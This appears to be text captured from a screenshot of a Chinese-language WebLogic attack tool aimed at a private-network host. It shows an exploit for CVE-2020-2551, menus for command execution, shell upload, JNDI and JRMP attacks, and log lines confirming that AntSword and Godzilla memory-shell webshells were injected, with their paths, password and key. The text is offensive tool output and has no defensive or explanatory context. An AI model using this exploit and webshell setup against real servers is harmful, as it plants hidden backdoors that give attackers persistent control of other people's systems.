 URL http://192.168.1.21:7001/console/lo DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Godzilla4_Servlet 路径 /applicationSingletonProvider 密码 hackfun1024 执行
2024-08-22 11:42:08：蚁剑 Filter内存马Payload已发送，请自行测试！
URL: http://192.168.1.21:7001/bea_wls_internal/index.html?size=1 密码：hackfun1024
2024-08-22 11:45:27：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.1.21:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024 秘钥：key